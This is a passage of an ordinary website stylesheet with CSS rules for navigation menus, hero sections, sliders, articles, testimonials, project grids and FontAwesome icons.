  font: normal normal normal 14px/1 FontAwesome;
  font-size: 18px;
  color: #0e5189;
}
.select-holder
  .select2-container--default
  .select2-selection--single
  .select2-selection__arrow
  b {
  display: none;
}
.select-holder
  .select2-container--default
  .select2-results__option--highlighted[aria-selected] {
  background-color: #f6f6f6 !important;
}
.select2-results__option[aria-selected] {
  color: #0e5189;
  font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
  /* font-weight: 700; */
  font-size: 18px;
}
.select2-selection__rendered {
  display: none;
}
/* ------------------------------------------------------------ *\
	Form
\* ------------------------------------------------------------ */
/* ------------------------------------------------------------ *\
	List
\* ------------------------------------------------------------ */
[class^="list-"] {
  list-style: none outside none;
}
/* List Contacts */
.list-contacts h6 {
  color: #0e5189;
  text-transform: uppercase;
}
.list-contacts li + li {
  margin-top: 30px;
}
.list-contacts a {
  text-decoration: none;
}
/* List Links */
.list-links a {
  font-size: 16px;
  position: relative;
  -webkit-transition: padding-left 0.3s;
  -o-transition: padding-left 0.3s;
  transition: padding-left 0.3s;
}
.list-links li + li {
  margin-top: 19px;
}
.list-links .fa, .list-links .fab {
  color: #0e5189;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity 0.3s, visibility 0.3s;
  -o-transition: opacity 0.3s, visibility 0.3s;
  transition: opacity 0.3s, visibility 0.3s;
}
.list-links li:hover a,
.list-links li.active a {
  padding-left: 22px;
  text-decoration: none;
}
.list-links li:hover .fa,
.list-links li.active .fa, .list-links li:hover .fab,
.list-links li.active .fab {
  opacity: 1;
  visibility: visible;
}
/* ------------------------------------------------------------ *\
	Logo
\* ------------------------------------------------------------ */
@media (max-width: 992px) {
  .logo {
    width: 210px;
    height: 37px;
  }
}
@media (max-width: 767px) {
  .logo {
    width: 183px;
    height: 32px;
    background-size:100%;
  }
}
/* ------------------------------------------------------------ *\
	Nav
\* ------------------------------------------------------------ */
.nav li {
  display: inline-block;
}
.nav li a {
  color: #fff;
  -webkit-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.nav li a:hover {
  text-decoration: none;
}
.nav .active a {
  opacity: 0.7;
}
.nav li + li {
  margin-left: 43px;
}
.nav-secondary > ul > li {
  border-bottom: 1px solid #1562a3;
}
.nav-secondary > ul > li > a {
  display: block;
  padding: 29px 35px;
  color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  text-decoration: none;
}
.nav-secondary > ul > li > a .fa, .nav-secondary > ul > li > a .fab {
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  -o-transition: transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.nav-secondary > ul > li > a:hover {
  text-decoration: none;
}
.nav-secondary > ul .has-dropdown.active > a .fa {

}
.nav-secondary .nav__dropdown {
  padding-bottom: 43px;
}
.nav-secondary .nav__dropdown a {
  font-weight: 300;
  color: #fff;
  display: block;
  padding: 0 41px;
}
.nav-secondary .nav__dropdown li + li {
  margin-top: 8px;
}
.nav-secondary .nav__dropdown li.hidden-md,
.nav-secondary .nav__dropdown li.hidden-lg {
  display: block !important;
}
@media (max-width: 1200px) {
  .nav li + li {
    margin-left: 20px;
  }
}
@media (max-width: 1024px) {
  .nav {
    display: none;
  }
}
@media (max-width: 767px) {
  .nav-secondary .fa {

  }
}
/* Nav trigger */
.nav-trigger {
  position: relative;
  display: inline-block;
  width: 29px;
  height: 21px;
  margin-left: 64px;
}
.nav-trigger span {
  position: absolute;
  display: block;
  height: 2px;
  width: 100%;
  background: #fff;
  -webkit-transition: top 0.2s 0.25s, opacity 0.2s 0.25s,
    -webkit-transform 0.2s 0s;
  transition: top 0.2s 0.25s, opacity 0.2s 0.25s, -webkit-transform 0.2s 0s;
  -o-transition: top 0.2s 0.25s, opacity 0.2s 0.25s, transform 0.2s 0s;
  transition: top 0.2s 0.25s, opacity 0.2s 0.25s, transform 0.2s 0s;
  transition: top 0.2s 0.25s, opacity 0.2s 0.25s, transform 0.2s 0s,
    -webkit-transform 0.2s 0s;
}
.nav-trigger span:nth-child(1) {
  top: 0;
}
.nav-trigger span:nth-child(2) {
  top: 11px;
}
.nav-trigger span:nth-child(3) {
  top: 22px;
}
.nav-trigger--active span {
  -webkit-transition: background 0.2s, top 0.2s, opacity 0.2s,
    -webkit-transform 0.2s 0.25s;
  transition: background 0.2s, top 0.2s, opacity 0.2s,
    -webkit-transform 0.2s 0.25s;
  -o-transition: background 0.2s, top 0.2s, opacity 0.2s, transform 0.2s 0.25s;
  transition: background 0.2s, top 0.2s, opacity 0.2s, transform 0.2s 0.25s;
  transition: background 0.2s, top 0.2s, opacity 0.2s, transform 0.2s 0.25s,
    -webkit-transform 0.2s 0.25s;
}
.nav-trigger--active span:nth-child(3),
.nav-trigger--active span:nth-child(1) {
  top: 11px;
}
.nav-trigger--active span:nth-child(2) {
  opacity: 0;
}
.nav-trigger--active span:nth-child(1) {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.nav-trigger--active span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
@media (max-width: 1200px) {
  .nav-trigger {
    margin-left: 30px;
  }
}

.top-header{
  text-align: right;
  background-color: rgba(14, 81,137, 0.8);
  width: 100%;
  top: 0;
  left: 0;
  right: 0;
  position: absolute;
  border-color: #B5C9DE;
  border-width: 1px;
  border-bottom-style: solid;
  /*opacity: .8;*/
}
.top-header .top-nav {
  display: inline-block;
  margin-right: 10px;

}

.top-header .top-nav ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 0 0 20px;
}
.top-header .top-nav ul li a {
  display: block;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 10px;

}
.top-header .top-nav ul li a:hover{
  border-bottom: 2px solid #f15a29;
}
.top-header .top-nav ul li.current-menu-item a {
  border-bottom: 2px solid #f15a29;
}
@media (min-width: 1026px) {
  .nav-trigger {
    display: none;
  }
}
@media(max-width:320px){
  .top-header .top-nav {
    margin-right:8px;
  }
}
@media(min-width:365px){
  .top-header .top-nav ul li a{
    font-size:12px;
  }
}
@media(min-width: 769px){
  .top-header .top-nav ul li a{
    font-size:14px;
  }
  .top-header .top-nav{
    margin-right: 64px;

  }
}
#nav {
  float: right;
  vertical-align: middle;
}
@media only screen and (max-width: 1320px) {
  #nav {
    width: 100%;
  }
}
@media only screen and (max-width: 1020px) {
  #nav {
    margin-top: 20px;
    padding-top: 0;
  }
}
#nav ul {
  /*  width:1080px; */
  float: right;
  line-height: 47px;
  /*  padding:0 12px; */

}
@media only screen and (max-width: 1020px) {
  #nav ul {
    width: 100%;
    text-align: center;
    padding: 0;

  }
}
@media only screen and (max-width: 1020px) {
  #nav ul > li:hover > a {
    background-color: #585858;
  }
}
#nav ul li {
  margin: 0 0px 0 45px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  /*  z-index: 2000;*/
}
@media only screen and (max-width: 1140px) {
  #nav ul li {
    margin: 0 0 0 30px;
  }
}
@media only screen and (max-width: 1320px) {
  #nav ul li {
    margin: 0 0 0 20px;
  }
}
@media only screen and (max-width: 1020px) {
  #nav ul li {
    z-index: inherit;
    display: block;
    margin: 0;
    border-top: 1px solid #fff;
    padding-bottom: 0;
  }
}

#nav ul li.mobile {
  display: none;
}
@media only screen and (max-width: 1020px) {
  #nav ul li.mobile {
    display: block;
  }
}
#nav ul li.current_page_ancestor > a:before,
#nav ul li.current_page_item > a:before,
#nav ul li.current-menu-item > a:before {
  background: #f15a29;
  bottom: 0px;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  width: 100%;
}
@media only screen and (max-width: 1020px) {
  #nav ul li.current_page_ancestor > a:before,
  #nav ul li.current_page_item > a:before,
  #nav ul li.current-menu-item > a:before {
    display: none;
  }
}
/*
      @media only screen and (max-width: 1020px) {
        #nav ul li.current_page_ancestor > a, #nav ul li.current_page_item > a, #nav ul li.current-menu-item > a {
          background: #f7f7f7;
          color: #2d729a; } }
          */
#nav ul li a {
  display: block;
  text-decoration: none;
  position: relative;
}
#nav ul li a:hover {
  text-decoration: none;

}
#nav > ul > li a:hover:before {
  background: #f15a29;
  bottom: 0px;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  width: 100%;
}
@media only screen and (max-width: 1020px) {
  #nav ul li a:hover:before {
    display: none;
  }
}
@media only screen and (max-width: 1020px) {
  #nav ul li ul li > a:hover, .top-header .top-nav ul li ul li > a:hover {
    background: #f7f7f7;
    color:#585858;

    border-bottom: none;
  }
}
@media only screen and (max-width: 1020px) {
  #nav ul li a {
    color: #fff;
    padding: 15px 0;
  }
}
@media only screen and (max-width: 1020px) {
  #nav ul li > a:hover {
    background: #f7f7f7;
    color:#fff;
    border-bottom: none;
  }
}
#nav ul li ul, .top-header .top-nav ul li ul {
  display: none;
  width: auto;
  z-index: 1000;
  position: absolute;
  padding: 0;
  border-top: 0;
}

@media only screen and (max-width: 1020px) {
  #nav ul li ul, .top-header .top-nav ul li ul {
    width: 100%;
    left: 0;
    top: initial;
    position: initial;
  }
}
#nav ul li ul:before {
  content: "";
  position: absolute;

}
@media only screen and (max-width: 1020px) {
  #nav ul li ul:before {
    display: none;
  }
}
#nav ul li ul li, .top-header .top-nav ul li ul li {
  background: lightgray;
  padding: 0;
  margin: 0;
  width: 260px;
  position: relative;
  border-bottom: 1px solid #fff !important;
}
#nav ul li ul li.active a,
#nav ul li ul li.current-menu-item a, .top-header .top-nav ul li ul li.active a, .top-header .top-nav ul li ul li.current-menu-item a {
  background: #fff;
}
@media only screen and (max-width: 1020px) {
  #nav ul li ul li.active a,
  #nav ul li ul li.current-menu-item a, .top-header .top-nav ul li ul li.active a, .top-header .top-nav ul li ul.current-menu-item a {
    background:  #fff !important;

  }
}
#nav ul li ul li a, .top-header .top-nav ul li ul li a {
  padding: 0px 20px;
  color: #0E5189;
  border-bottom: 1px;
}

.top-header .top-nav ul li ul li a {
  padding: 10px 20px;
  text-align: left;
}

.top-header {
  z-index: 1001;
}

#nav ul li ul li a:hover, .top-header .top-nav ul li ul li a:hover {
  background-color: #fff;;

}
#nav ul li ul li:last-child a, .top-header .top-nav ul li ul li:last-child a{
  border-bottom:none;
}
@media only screen and (max-width: 1020px) {
  #nav ul li ul li, .top-header .top-nav ul li ul li {
    width: 100%;
  }
}
@media only screen and (min-width: 1020px) {
  #nav ul li:hover > ul, .top-header .top-nav ul li:hover > ul {
    display: block !important;
  }
}
@media only screen and (max-width: 1020px) {
  #nav ul li:hover > ul, .top-header .top-nav ul li:hover > ul {
    display: none;
  }
}
/* ------------------------------------------------------------ *\
	Section
\* ------------------------------------------------------------ */
.section {
  padding: 80px 0 93px;
}
.section .section__title {
  text-transform: uppercase;
  color: #f15a29;
}
.section .section__head {
  margin-bottom: 52px;
}
.section .section__head p {
  font-size: 20px;
}
.section .section__head--center {
  text-align: center;
}
.section .section__actions {
  margin-top: 39px;
    text-align:center;
}
.section--border {
  border-bottom: 1px solid #d8d8d8;
}
@media (max-width: 992px) {
  .section {
    padding: 60px 0 110px;
  }
  .section .section__head {
    margin-bottom: 46px;
  }
  .section .section__actions {
    margin-top: 25px;
      text-align:center;
  }
}
@media (max-width: 767px) {
  .section {
    padding: 60px 0;
  }
  .section .section__title {
    line-height: 1.21;
    margin-bottom: 23px;
  }
  .section .section__head {
    margin-bottom: 24px;
  }
}
/* ------------------------------------------------------------ *\
	Section Alt
\* ------------------------------------------------------------ */
.section-alt {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  z-index: 1;
  padding: 88px 0;
}
.section-alt:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(14, 81, 137, 0.8);
  z-index: -1;
}
@media (max-width: 992px) {
  .section-alt {
    padding: 52px 0;
  }
}
@media (max-width: 767px) {
  .section-alt {
    padding: 52px 0 67px;
  }
}
/* ------------------------------------------------------------ *\
	Section Features
\* ------------------------------------------------------------ */
.section-features {
  background-color: #0e5189;
  padding: 21px 0;
}
/* ------------------------------------------------------------ *\
	Section Base 
\* ------------------------------------------------------------ */
.section-base {
  padding: 72px 0;
}
.section-base .section__head {
  color: #f15a29;
  text-align: center;
  margin-bottom: 24px;
}
.section-base .section__head h2 {
  font-size: 30px;
}
.section-base--grey {
  background-color: #f6f6f6;
}
.section-base--border-top {
  border-top: 1px solid #d8d8d8;
}
@media (max-width: 992px) {
  .section-base {
    padding: 50px 0;
  }
}
/* ------------------------------------------------------------ *\
	Slider Logos
\* ------------------------------------------------------------ */
.slider-logos {
  position: relative;
}
.slider-logos .slider__slide {
  text-align: center;
}
.slider-logos .slider__slide img {
  margin: auto;
  opacity: 0.62;
  -webkit-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.slider-logos.imageslider .slider__slide img{
  opacity:1;
}
.slider-logos .slider__slide a:hover img {
  opacity: 1;
}
.slider-logos.imageslider .slider__slide a:hover img{
  opacity: 0.62;
  -webkit-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.slider-logos .slider__project-grid-item {
  margin: 0 20px;
}
.slider-logos .slider__project-grid-item img {
  opacity: 1;
}
.slider-logos .slider__project-grid-item a:hover > img {
  opacity: 0.62;
  -webkit-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.slider-recent__btn {
  margin-left: 20px;
}
.slider-logos .slick-arrow,
.slider-recent .slick-arrow {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  z-index: 5;
  background-color: transparent;
  border-radius: 0;
  border: none;
  color: #0e5189;
  padding: 0;
  margin-right:-20px;
  margin-left: -20px;
}
.slider-logos .slick-prev,
.slider-recent .slick-prev {
  left: 0;
}
.slider-logos .slick-next,
.slider-recent .slick-next {
  right: 0;
}
@media (max-width: 767px) {
  .slider-logos .slick-arrow {
    top: auto;
    bottom: -30px;
  }
  .slider-logos .slick-prev {
    left: 44%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .slider-logos .slick-next {
    right: 42%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .home .slider-logos .slick-arrow {
    top: auto;
    bottom: -30px;
  }
  .home .slider-logos.projectfeed .slick-arrow {
    bottom: 0;
  }
}
/* ------------------------------------------------------------ *\
	Table
\* ------------------------------------------------------------ */
/* ------------------------------------------------------------ *\
	Widgets
\* ------------------------------------------------------------ */
.widgets {
  list-style: none outside none;
}
.widgets .widget + .widget {
  margin-top: 40px;
}

/* ------------------------------------------------------------ *\
	Widget
\* ------------------------------------------------------------ */
.widget .widget__head {
  margin-bottom: 15px;
  color: #f15a29;
}
.widget .widget__head h4 {
  text-transform: uppercase;
}
.widget ul {
  list-style: none;
}
.widget .widget__content ul {
  list-style-type: none;
}
.widget .widget__content ul li a,
.widget ul li a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.38;
}
.widget .widget__content ul li a:hover {
  text-decoration: none;
  color: #0e5189;
}
.widget .widget__content ul li + li,
.widget ul li + li {
  margin-top: 20px;
}
.widget .widget__content ul .active a,
.widget ul li a:hover {
  color: #0e5189;
  text-decoration: none;
}
/* ------------------------------------------------------------ *\
	Intro
\* ------------------------------------------------------------ */
.intro {
  height: 100vh;
  position: relative;
  /* padding-bottom: 52px; */
  padding-bottom: 82px;
}
.intro .intro__bg {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}
.intro .intro__bg:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  /* background-color: rgba(14, 81, 137, 0.51); */
  background-color: rgba(74, 74, 74, 0.51);
  z-index: 1;
}
.intro .shell {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  position: relative;
  z-index: 2;
}
.intro.video .intro__content{
  margin:0 auto !important;
  text-align:center !important;
}
.intro .intro__content {
  color: #fff;
  max-width: 670px;
  margin:0 auto;
  text-align:center;
}
.intro--alt.intro .intro__content{
  margin:0;
  text-align:left;
  max-width:800px;
}
.intro .intro__content-alt {
  max-width: 100%;
}
.intro .intro__head {
  margin-bottom: 5px;
}
.intro .intro__head h1 {
  letter-spacing: 0.024em;
  text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
  text-transform: uppercase;
}
.intro .intro__entry p {
  font-size: 24px;
  line-height: 1.33;
  text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
}
.intro .intro__actions {
  margin-top: 36px;
  text-align:center;
}
.intro--alt {
  height: 412px;
  padding-bottom: 0;
}
.intro--alt .intro__head {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.intro--alt .intro__head .select-holder {
  margin-left: 83px;
}
.intro--alt .intro__bg:after {
  background-color: rgba(74, 74, 74, 0.51);
}
.intro__bg.video:after {

}

.intro--alt .shell {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.intro--alt.video {
  height: 100vh;
  padding-bottom: 0;
}
.home .intro{
  padding-bottom:initial;
  height:100vh;
}
.home .intro .intro__bg.video{
  top:0;
}
.intro .video + .shell{
  padding-bottom:80px;
}
.intro.video .intro__bg{
  top:0;
}
@media (max-width:1100px){
  .intro {
    /*height: 80vh;
    padding-bottom: 42px;*/
  }

}
@media (max-width: 1024px) {
  .intro {

  }
  .intro .intro__content {
    padding-left: 0;
    max-width: 700px;
  }
  .intro .intro__actions {
    margin-top: 21px;
    text-align:center;
  }
  .intro--alt {
    height: 400px;
    padding: 0;
  }
  .intro .intro__bg:after {

  }
}
@media (max-width: 767px) {
  .intro {
    height: 700px;
    padding-bottom: 55px;
  }
  .intro .intro__content {
    padding-left: 0px;
    max-width: 100%;
    padding-top:55px;
  }
  .intro .intro__entry p {
    font-size: 20px;
    display:none;
  }
  .intro .intro__head h1 {
   font-size:27px;
    line-height: 30px;
  }
  .intro--alt.video{


    padding: 0;
  }
  .intro--alt {
    height: 400px;
    padding: 0;
  }
  .intro--alt .intro__head {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .intro--alt .intro__head .select-holder {
    margin-left: 0;
  }

  .intro__actions a.btn.btn--white {
    padding: 10px;
  }
  .intro .intro__bg{
    top:25px;
  }
  .intro .shell{
    justify-content:center;
  }

  .intro .intro__bg:after {

  }
  

}
/* ------------------------------------------------------------ *\
	Counter
\* ------------------------------------------------------------ */
.counter {
  position: relative;
  padding: 44px 0 35px;
}
.counter__content{
  text-align:center;
}
.counter .counter__inner {
  margin-bottom: 10px;
}
.counter .counter__inner span {
  font-size: 62px;
  color: #f15a29;
  font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
  line-height: 1;
}
@media (max-width: 992px) {
  .counter {
    padding: 10px 0;
  }
}
@media (max-width: 767px) {
  .counter .counter__content {
    margin-bottom: 45px;
  }
  .counter .counter__inner {
    margin-bottom: 5px;
  }
}

.top-counter {
  position: relative;
  padding: 44px 0 35px;
}
.top-counter .counter__inner {
  margin-bottom: 10px;
}
.top-counter .counter__inner span {
  font-size: 62px;
  color: #f15a29;
  font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
  line-height: 1;
}
@media (max-width: 992px) {
  .top-counter {
    padding: 10px 0;
  }
}
@media (max-width: 767px) {
  .top-counter .counter__content {
    margin-bottom: 45px;
  }
  .top-counter .counter__inner {
    margin-bottom: 5px;
  }
}
/* ------------------------------------------------------------ *\
	Testimonial
\* ------------------------------------------------------------ */
.testimonial {
  color: #fff;
}
.testimonial .testimonial__entry p {
  font-size: 30px;
  line-height: 1.37;
}
.testimonial .testimonial__entry p .btn {
  font-size: 18px;
  margin-top: 20px;
  color: #fff !important;
}
.testimonial .btn a {
  color: #fff;
  text-decoration: none;
}
.testimonial .testimonial__author {
  margin-top: 30px;
}
.testimonial .testimonial__author h6 {
  font-weight: 600;
  text-transform: uppercase;
}
@media (max-width: 992px) {
  .testimonial .testimonial__author {
    margin-top: 17px;
  }
}
/* ------------------------------------------------------------ *\
	Testimonial Base Blockquote
\* ------------------------------------------------------------ */
.testimonial-base {
  height: 100%;
}
.testimonial-base .testimonial__content,
blockquote {
  /* height: 100%; */
  position: relative;
  padding-left: 26px;
  margin: 32px 0;
}
.testimonial-base .testimonial__content:after,
blockquote:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  border-left: 4px solid #0e5189;
}
.testimonial-base blockquote,
blockquote p {
  font-size: 30px;
  font-weight: 300;
  color: #0e5189;
}
blockquote cite {
  margin: 12px 0 4px 0;
  display: block;
}
/* ------------------------------------------------------------ *\
	Article
\* ------------------------------------------------------------ */
.articles .article + .article {
  margin-top: 42px;
}
@media (max-width: 992px) {
  .articles .article + .article {
    margin-top: 47px;
  }
}
.article .article__head {
  color: #0e5189;
}
.article .article__head h5 {
  text-transform: uppercase;
}
.article .article__head--orange h5 {
  color: #f15a29;
}
.article .article__head--orange h3 {
  color: #f15a29;
}
.article .article__meta,
.article .article__subhead {
  font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
  font-size: 16px;
  letter-spacing: 0.06em;
  margin-bottom: 8px;
}
.article__subhead a {
  text-decoration: none;
}
.article .article__meta {
  margin-bottom: 0;
  color: #0e5189;
}
.article .article__meta span {
  text-transform: uppercase;
}
.article .article__meta span + span {
  margin-left: 10px;
}
.article .article__meta--inline p {
  display: inline-block;
}
.article .article__meta--inline p + p {
  margin-left: 30px;
}
.article .article__image img {
  width: 100%;
}
.article .article__actions a {
  font-size: 16px;
  color: #f15a29;
}
.article--small .article__entry p {
  font-size: 16px;
}
.article--small .article__entry--large p {
  font-size: 18px;
}
.article--large .article__head {
  margin-bottom: 15px;
}
.article--large .article__head h3 {
  font-size: 30px;
}
.article--large .article__image {
  margin-bottom: 55px;
}
.article--large .article__content p {
  margin-bottom: 30px;
}
.article--large .article__actions {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.article--large .socials-article {
  margin-right: 23px;
}
@media (max-width: 992px) {
  .article .article__head {
    margin-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .article--small .article__image {
    margin-bottom: 33px;
  }
  .article--large .article__actions {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .article--large .article__head h3 {
    font-size: 22px;
  }
  .article--large .article__image {
    margin-bottom: 10px;
  }
  .article--large .article__content p {
    margin-bottom: 10px;
  }
}
/* ------------------------------------------------------------ *\
	Article Base
\* ------------------------------------------------------------ */
.article-base .article__head,
.generic-content h1,
.generic-content h2,
.generic-content h3,
.generic-content h4,
.generic-content h5 {
  margin-bottom: 10px;
  color: #f15a29;
  text-transform: uppercase;
}
.generic-content h3 {
  font-size: 26px;
  line-height: 28px;
}
.generic-content h4 {
  font-size: 22px;
  line-height: 26px;
}
.generic-content h5 {
  font-size: 18px;
  line-height: 22px;
}

.fancy-33 p {
  font-size: 16px !important;
}

.article-base .article__head h2,
.generic-content h2 {
  font-size: 30px;
}
blockquote:after {
  border-left: 4px solid #f15a29;
}
.generic-content p a {
  color: #f15a29;
  text-decoration: none;
}
.generic-content p a:hover {
  text-decoration: underline;
}
.article-base .article__body {
  margin-top: 22px;
}
.article-base--center {
  text-align: center;
}
@media (max-width: 992px) {
  .article-base {
    margin: 10px 0;
  }
  .article-base .article__image {
    margin: 10px 0;
  }
}
/* ------------------------------------------------------------ *\
  Blog
\* ------------------------------------------------------------ */
.pagination {
  text-align: center;
  margin: 40px auto;
}

/* ------------------------------------------------------------ *\
	Features
\* ------------------------------------------------------------ */
.feature {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  color: #fff;
}
.feature .fa, .feature .fab {
  font-size: 60px;
}
.feature .feature__image {
  min-width: 65px;
}
.feature .feature__content {
  margin-left: 26px;
}
.feature__content h4 a:hover {
  color: #fff;
  text-decoration: none;
}
@media (max-width: 992px) {
  .feature {
    margin-bottom: 25px;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
}
@media (max-width: 374px) {
  .feature .feature__content {
    margin-left: 0;
  }
}
/* ------------------------------------------------------------ *\
	Socials
\* ------------------------------------------------------------ */
.socials ul {
  list-style-type: none;
  text-align: center;
}
.socials li {
  display: inline-block;
  color: #0e5189;
}
.socials li .fa, .socials li .fab {
  font-size: 30px;
}
.socials a {
  -webkit-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.socials a:hover {
  opacity: 0.7;
  color: #0e5189;
}
.socials li + li {
  margin-left: 40px;
}
/* ------------------------------------------------------------ *\
	Socials Article
\* ------------------------------------------------------------ */
.socials-article {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.socials-article p {
  font-size: 18px;
  font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
  color: #0e5189;
  margin-right: 14px;
}
.socials-article ul {
  list-style-type: none;
  margin-bottom: 0;
}
.socials-article ul li {
  display: inline-block;
}
.socials-article ul li a {
  display: block;
  height: 17px;
  width: 17px;
}
.socials-article ul li + li {
  margin-left: 3px;
}
.article .article__actions .socials-article a {
  color: #fff;
}

/* ------------------------------------------------------------ *\
	Content BLocks
\* ------------------------------------------------------------ */
.content-block p {
  margin: 0 0 12px 0;
  font-size: 20px;
}
blockquote p {
  font-size: 24px !important;
}

.fancy .fancy-33{
  background: white;
  box-shadow: 0px -1px 9px #999;
  padding: 21px !important;
  margin-bottom: 20px;
}
@media (min-width: 767px){
  .generic-content .fancy-33{
    margin:-60px 15px;
  }
  .fancy{
    margin:53px 0;
  }
  .fancy .fancy-33{
    width:29%;
  }
}


/* ------------------------------------------------------------ *\
	Project Landing
\* ------------------------------------------------------------ */

.cat-grid-item-shell {
  position: relative;
  margin-bottom: 30px;
}
.cat-grid-item {
  height: 300px;
}
h4.cat-grid-item-title {
  color: #fff;
  z-index: 20;
  position: absolute;
  text-transform: capitalize;
  padding: 20px;
  font-size: 22px;
  line-height: 26px;
  text-align: left;
}
.slider__slide .cat-grid-item {
    padding-left: 16px;
}
.cat-grid-item-bg {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  top: 0;
  left: 15px;
  right: 15px;
  bottom: 0;
  z-index: 6;
}
.cat-grid-item:after {
  content: "";
  position: absolute;
  top: 0;
  left: 15px;
  right: 15px;
  bottom: 0;
  /* background-color: rgba(14, 81, 137, 0.51); */
  background-color: transparent;
  z-index: 9;
}
.cat-grid-item:hover:after {
  background-color: rgba(74, 74, 74, 0.51);

}

/* ------------------------------------------------------------ *\
	Project Category Taxonomy
\* ------------------------------------------------------------ */
.cat-info,
.cat-feat-proj {
  padding-bottom: 0;
}
hr {
  background: #d8d8d8;
  height: 2px;
  border: 0;
}
.cat-info hr {
  margin: 12px 0 0 0;
}
.cat-feat-proj hr {
  margin: 50px 0 30px 0;
}

.cat-feat-proj {
  padding: 30px 0 0 0;
}
.cat-other-proj {
  padding: 0 0 80px 0;
}

.project-grid-item h6 {
  color: #0e5189;
  font-weight: 600;
  text-transform: uppercase;
  padding: 12px 0;
}
.project-grid-item h6 a:hover {
  text-decoration: none;
}

/* ------------------------------------------------------------ *\
	Project Single
\* ------------------------------------------------------------ */
.intro--project {
  height: 800px;
}
.single-projects .intro__head {
  display: block;
}
h5.project-cat-label {
  text-transform: uppercase;
  margin: 0 0 12px 0;
}
.project-photos {
  margin: 50px 0 0 0;
}
.project-photos h5 {
  margin: 0 0 20px 0;
}

.gallery-item {
  margin-bottom: 30px;
}
.cat-other-proj {
  padding: 10px 0 60px 0;
}
.back-to-main {
  padding: 0 0 80px 0;
}

/* Font awesome */
@font-face {
  font-family: "FontAwesome";
  src: url("../fonts/fa-solid-900.eot?v=4.7.0");
  src: url("../fonts/fa-solid-900.eot?#iefix&v=4.7.0")
      format("embedded-opentype"),
    url("../fa/webfonts/fa-solid-900.woff2") format("woff2"),
    url("../fa/webfonts/fa-solid-900.woff") format("woff"),
    url("../fa/webfonts/fa-solid-900.ttf?v=4.7.0") format("truetype"),
    url("../fa/webfonts/fa-solid-900.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
.fa.fa-instagram-square:before {
    font-weight: 600;
    padding: 2px;
}

.fa.fa-instagram-square:before, .fab.fa-instagram-square:before {
  content: "\f16d" !important;
}

i.fa.fa-instagram-square {
    background: #0e5189;
    padding: 2px 2px 3px 2px;
    font-size: 22px;
    line-height: 26px;
    border-radius: 6px;
    font-size: 24px;
    color: #fff;
}
i.fab.fa-instagram-square {
  background: #0e5189;
  padding: 2px 3px;
  line-height: 25px;
  border-radius: 3px;
  font-size: 27px;
  color: #fff;
}

